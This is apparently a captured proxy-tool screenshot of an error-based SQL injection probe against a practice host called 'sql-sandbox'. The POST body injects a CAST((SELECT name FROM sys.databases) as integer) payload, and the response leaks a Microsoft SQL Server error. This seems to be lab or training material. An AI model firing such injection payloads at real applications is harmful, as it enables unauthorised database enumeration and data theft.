 Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex
\n
1 POST /exploit/api/error HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 86
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/exploit/error
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 inStock=CAST+((SELECT+name+FROM+sys.databases)+as+integer)&name=test&sort=id&order=asc
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.21.4
3 Date: Tue, 20 Aug 2024 22:02:36 GMT
4 Content-Type: application/json
5 Content-Length: 263
6 Connection: keep-alive
7
8 {
"error":
"('21000', '[21000] [Microsoft][ODBC Driver 17 for SQL Server][SQL Server]Subquery returned more than 1
value. This is not permitted when the subquery follows =, !=, <, <= , >, >= or when the subquery is us
ed as an expression. (512) (SQLExecDirectW)')"
}